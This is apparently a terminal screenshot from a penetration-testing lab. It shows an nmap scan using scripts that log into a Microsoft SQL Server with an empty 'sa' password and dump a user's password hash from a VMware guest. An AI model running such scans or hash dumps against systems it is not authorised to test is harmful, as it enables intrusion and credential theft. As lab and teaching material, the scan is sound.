 File Edit View Search Terminal Help
root@kali:~# nmap -p 1433 --script ms-sql-empty-password,ms-sql-dump-hashes 192.168.177.149

Starting Nmap 6.40 ( http://nmap.org ) at 2014-03-14 12:48 EDT
Nmap scan report for 192.168.177.149
Host is up (0.00019s latency).
PORT     STATE SERVICE
1433/tcp open  ms-sql-s
| ms-sql-dump-hashes:
| [192.168.177.149:1433]
|_    Xtention:0x0100DA42836755DE47CEC2C9424AA8468B44DFB980AF2404EE4A375206CBEFCE24D826C846
| ms-sql-empty-password:
|   [192.168.177.149:1433]
|_    sa:<empty> => Login Success
MAC Address: 00:0C:29:9F:ED:60 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 0.08 seconds